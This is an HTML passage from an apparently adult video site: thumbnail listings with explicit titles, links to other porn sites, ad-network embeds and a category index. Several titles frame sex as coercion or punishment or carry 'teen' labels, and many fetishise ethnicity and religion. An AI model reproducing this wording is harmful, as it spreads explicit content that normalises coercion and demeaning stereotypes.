                        <span class="lay">5:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836149671627/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e85be56cb" src="/thumbs/627/13554958836149671627_0.jpg" alt="India Summer Drools Over Huge Dick" width="320" height="240">
                            </div>
                            <p>India Summer Drools Over Huge Dick</p>
                        </a>
                        <span class="lay">5:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1777930505950879270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18ac7a6012885e26" src="/thumbs/270/1777930505950879270_0.jpg" alt="Real Amateur Cheating Wife Gives Rimjob To Indian Delivery Boy" width="320" height="240">
                            </div>
                            <p>Real Amateur Cheating Wife Gives Rimjob To Indian Delivery Boy</p>
                        </a>
                        <span class="lay">2:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837075075610/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ebce6e21a" src="/thumbs/610/13554958837075075610_0.jpg" alt="India and Karlee pleasures Kalina and eat her pussy" width="320" height="240">
                            </div>
                            <p>India and Karlee pleasures Kalina and eat her pussy</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835529409765/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e60c5e4e5" src="/thumbs/765/13554958835529409765_0.jpg" alt="India and Adriana works on Christies pussy" width="320" height="240">
                            </div>
                            <p>India and Adriana works on Christies pussy</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732705182050/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb963699162" src="/thumbs/50/2705852732705182050_0.jpg" alt="Open wide Mexican-ohlawddatass" width="320" height="240">
                            </div>
                            <p>Open wide Mexican-ohlawddatass</p>
                        </a>
                        <span class="lay">5:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894188016921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75104b9d519" src="/thumbs/921/1892856894188016921_0.jpg" alt="Cum on gaped asshole" width="320" height="240">
                            </div>
                            <p>Cum on gaped asshole</p>
                        </a>
                        <span class="lay">4:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897066400765/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751b04a7bfd" src="/thumbs/765/1892856897066400765_0.jpg" alt="Indian maid hot sucking hubby&#039;s cock" width="320" height="240">
                            </div>
                            <p>Indian maid hot sucking hubby&#039;s cock</p>
                        </a>
                        <span class="lay">2:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731735808403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb929a21993" src="/thumbs/403/2705852731735808403_0.jpg" alt="INDIAN BIG ASS ESCORT - SANJANA" width="320" height="240">
                            </div>
                            <p>INDIAN BIG ASS ESCORT - SANJANA</p>
                        </a>
                        <span class="lay">0:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732204064625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9458b1f71" src="/thumbs/625/2705852732204064625_0.jpg" alt="By Nasir Ansari Xxx Hd Com" width="320" height="240">
                            </div>
                            <p>By Nasir Ansari Xxx Hd Com</p>
                        </a>
                        <span class="lay">12:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637438109753/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1036be8839" src="/thumbs/753/3824942637438109753_0.jpg" alt="New Bhabi Sex her old boyfriend on Adultstube.co" width="320" height="240">
                            </div>
                            <p>New Bhabi Sex her old boyfriend on Adultstube.co</p>
                        </a>
                        <span class="lay">2:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639214161225/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a09aed49" src="/thumbs/225/3824942639214161225_0.jpg" alt="Indian slut get fucked by a body builder" width="320" height="240">
                            </div>
                            <p>Indian slut get fucked by a body builder</p>
                        </a>
                        <span class="lay">8:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834451827916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e208b4ccc" src="/thumbs/916/13554958834451827916_0.jpg" alt="Attorney India Summer makes her assistant lick her pussy" width="320" height="240">
                            </div>
                            <p>Attorney India Summer makes her assistant lick her pussy</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639913969301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ca512695" src="/thumbs/301/3824942639913969301_0.jpg" alt="India Summer rimjob" width="320" height="240">
                            </div>
                            <p>India Summer rimjob</p>
                        </a>
                        <span class="lay">13:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546207935786/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516504cd2a" src="/thumbs/786/1426482546207935786_0.jpg" alt="Big booty rimming arab amateur riding dick" width="320" height="240">
                            </div>
                            <p>Big booty rimming arab amateur riding dick</p>
                        </a>
                        <span class="lay">6:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838163667972/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33efdc97c04" src="/thumbs/972/13554958838163667972_0.jpg" alt="Karlee Grey and India Summer rock Kalina Ryus world" width="320" height="240">
                            </div>
                            <p>Karlee Grey and India Summer rock Kalina Ryus world</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546210096667/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516525c61b" src="/thumbs/667/1426482546210096667_0.jpg" alt="Babe ass to mouth threesome Hungry Woman Gets Food and Fuck" width="320" height="240">
                            </div>
                            <p>Babe ass to mouth threesome Hungry Woman Gets Food and Fuck</p>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11900968250774283315/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a528bb91ee9a6433" src="/thumbs/315/11900968250774283315_0.jpg" alt="Kashmiri Hijab girl fucked hard by Indian guy in hardcore style" width="320" height="240">
                            </div>
                            <p>Kashmiri Hijab girl fucked hard by Indian guy in hardcore style</p>
                        </a>
                        <span class="lay">5:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731545957443/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91e513443" src="/thumbs/443/2705852731545957443_0.jpg" alt="Desi nity open" width="320" height="240">
                            </div>
                            <p>Desi nity open</p>
                        </a>
                        <span class="lay">1:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17791241337315384064/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f6e72fbbf7eddb00" src="/thumbs/64/17791241337315384064_0.jpg" alt="Pegging Arab Cuckold Wife In Hijab" width="320" height="240">
                            </div>
                            <p>Pegging Arab Cuckold Wife In Hijab</p>
                        </a>
                        <span class="lay">7:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834970508698/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3f75bd9a" src="/thumbs/698/13554958834970508698_0.jpg" alt="India and Karlee teamed tribbing Kalinas pussy" width="320" height="240">
                            </div>
                            <p>India and Karlee teamed tribbing Kalinas pussy</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731654078133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924c2feb5" src="/thumbs/133/2705852731654078133_0.jpg" alt="CUM IN MOUTH 04 of 04 - Sexy Thai giving blowjob Indian cock" width="320" height="240">
                            </div>
                            <p>CUM IN MOUTH 04 of 04 - Sexy Thai giving blowjob Indian cock</p>
                        </a>
                        <span class="lay">1:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837375741703/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eced2af07" src="/thumbs/703/13554958837375741703_0.jpg" alt="Gorgeous Eva Lovia and Milf India Summer fucks a hard teen shaft" width="320" height="240">
                            </div>
                            <p>Gorgeous Eva Lovia and Milf India Summer fucks a hard teen shaft</p>
                        </a>
                        <span class="lay">7:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837032200555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eba58a96b" src="/thumbs/555/13554958837032200555_0.jpg" alt="India Summer cock riding on Tommy Pistols top" width="320" height="240">
                            </div>
                            <p>India Summer cock riding on Tommy Pistols top</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835406393253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e5970cfa5" src="/thumbs/253/13554958835406393253_0.jpg" alt="Parents India and Tommy celebrated kenzie's pregnancy" width="320" height="240">
                            </div>
                            <p>Parents India and Tommy celebrated kenzie's pregnancy</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5858954656271511866/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="514f3037c22f313a" src="/thumbs/866/5858954656271511866_0.jpg" alt="veronica avluv squirting during ass to mouth threesome india summer dani jensen" width="320" height="240">
                            </div>
                            <p>veronica avluv squirting during ass to mouth threesome india summer dani jensen</p>
                        </a>
                        <span class="lay">18:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733178724744/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97fa34188" src="/thumbs/744/2705852733178724744_0.v1579413840" alt="The hot maid Kaanta Bai caught stealing and ass-fucked hard" width="320" height="240">
                            </div>
                            <p>The hot maid Kaanta Bai caught stealing and ass-fucked hard</p>
                        </a>
                        <span class="lay">7:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17583677201726036222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f405c540ae03d8fe" src="/thumbs/222/17583677201726036222_0.jpg" alt="ASS TO MOUTH SLUT" width="320" height="240">
                            </div>
                            <p>ASS TO MOUTH SLUT</p>
                        </a>
                        <span class="lay">12:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637054959021/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101fe81dad" src="/thumbs/21/3824942637054959021_0.jpg" alt="Boy friend Blowjob&amp_ Finguring his Gir Friend on Adultstube.co" width="320" height="240">
                            </div>
                            <p>Boy friend Blowjob&amp_ Finguring his Gir Friend on Adultstube.co</p>
                        </a>
                        <span class="lay">0:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636725928872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100c4b83a8" src="/thumbs/872/3824942636725928872_0.jpg" alt="Cowboy Tom Byron Fucks Native American" width="320" height="240">
                            </div>
                            <p>Cowboy Tom Byron Fucks Native American</p>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16321318493453003076/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e280f8b21c47a944" src="/thumbs/76/16321318493453003076_0.jpg" alt="Real Gf Maid Gives Ass Lick To Her Boss" width="320" height="240">
                            </div>
                            <p>Real Gf Maid Gives Ass Lick To Her Boss</p>
                        </a>
                        <span class="lay">7:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837297525171/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eca2931b3" src="/thumbs/171/13554958837297525171_0.jpg" alt="Horny MILF Desi makes the most of her lesbian fuck with Kharlie" width="320" height="240">
                            </div>
                            <p>Horny MILF Desi makes the most of her lesbian fuck with Kharlie</p>
                        </a>
                        <span class="lay">6:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835093576813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e46cb9c6d" src="/thumbs/813/13554958835093576813_0.jpg" alt="Spectacular Lesbian Babes India Summer And Charlotte Stokely Getting It Off One On One" width="320" height="240">
                            </div>
                            <p>Spectacular Lesbian Babes India Summer And Charlotte Stokely Getting It Off One On One</p>
                        </a>
                        <span class="lay">7:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834919926689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3c71eba1" src="/thumbs/689/13554958834919926689_0.jpg" alt="Classy cougar India Summer in teens threeway" width="320" height="240">
                            </div>
                            <p>Classy cougar India Summer in teens threeway</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13403311488137546715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba0220c8e059cbdb" src="/thumbs/715/13403311488137546715_0.jpg" alt="All she has to do is wear a hijab and do some lipstick in our studs window to get the heat. But when this so called American hero pulls out his badge and lets Aaliyah know that her husband is wanted by the FBI, she finds a way to make peace." width="320" height="240">
                            </div>
                            <p>All she has to do is wear a hijab and do some lipstick in our studs window to get the heat. But when this so called American hero pulls out his badge and lets Aaliyah know that her husband is wanted by the FBI, she finds a way to make peace.</p>
                        </a>
                        <span class="lay">7:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837006301345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb8cd78a1" src="/thumbs/345/13554958837006301345_0.jpg" alt="Tommy pulls India closer and starts sucking on her tits" width="320" height="240">
                            </div>
                            <p>Tommy pulls India closer and starts sucking on her tits</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7133572102455275928/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="62ff8a082a7bb198" src="/thumbs/928/7133572102455275928_0.jpg" alt="Indian nurse plays with her friend and then a dude joins" width="320" height="240">
                            </div>
                            <p>Indian nurse plays with her friend and then a dude joins</p>
                        </a>
                        <span class="lay">34:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640154035321/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d8a04479" src="/thumbs/321/3824942640154035321_0.jpg" alt="Sexy teen Kharlie gets a lesbian fuck with her stepmum" width="320" height="240">
                            </div>
                            <p>Sexy teen Kharlie gets a lesbian fuck with her stepmum</p>
                        </a>
                        <span class="lay">6:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636616180818/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1005c0e452" src="/thumbs/818/3824942636616180818_0.jpg" alt="Ethnic muslim babe serving cock and ass" width="320" height="240">
                            </div>
                            <p>Ethnic muslim babe serving cock and ass</p>
                        </a>
                        <span class="lay">6:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735095143006/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f1dd7a5e" src="/thumbs/6/2705852735095143006_0.jpg" alt="Homade anal" width="320" height="240">
                            </div>
                            <p>Homade anal</p>
                        </a>
                        <span class="lay">6:26</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734951190332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e948ef3c" src="/thumbs/332/2705852734951190332_0.jpg" alt="The Right To Feel Relaxed" width="320" height="240">
                            </div>
                            <p>The Right To Feel Relaxed</p>
                        </a>
                        <span class="lay">10:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733845110070/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a75b7d36" src="/thumbs/70/2705852733845110070_0.jpg" alt="Anal Tutorial Doing It Right" width="320" height="240">
                            </div>
                            <p>Anal Tutorial Doing It Right</p>
                        </a>
                        <span class="lay">7:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733319562709/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9880845d5" src="/thumbs/709/2705852733319562709_0.jpg" alt="Sensuality In Action Massage MILF" width="320" height="240">
                            </div>
                            <p>Sensuality In Action Massage MILF</p>
                        </a>
                        <span class="lay">12:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732067736601/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93d6aec19" src="/thumbs/601/2705852732067736601_0.jpg" alt="Fucking my desi horny indian slave slut parvathi - part 7" width="320" height="240">
                            </div>
                            <p>Fucking my desi horny indian slave slut parvathi - part 7</p>
                        </a>
                        <span class="lay">0:09</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">live sex cams</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://indiantube.porn/">indiantube.porn</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span>7821</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span>1948</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span>2191</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span>2417</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span>1972</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span>131</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span>50</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span>1514</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span>223</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span>2783</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span>50</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span>574</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span>2163</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span>973</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span>1428</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span>3327</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span>238</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span>1359</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span>4722</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span>792</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span>1906</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span>15</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span>200</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span>132</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span>235</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span>50</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span>284</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span>951</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span>316</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span>1250</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span>464</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span>391</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span>7698</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span>765</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>112</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span>265</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span>1090</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span>125</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span>229</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span>90</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span>117</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span>227</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span>54</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span>57</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span>1338</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span>1548</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4291</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span>13</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span>69</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span>84</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span>1503</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span>1227</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span>23138</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span>1400</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span>72</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span>523</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span>5918</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span>1427</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span>663</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span>3048</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span>99</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span>581</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span>254</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span>383</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span>50</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span>204</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span>50</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span>805</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span>50</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span>239</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>591</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span>236</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span>263</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span>1398</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span>308</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span>995</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span>50</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span>182</span></li>
       
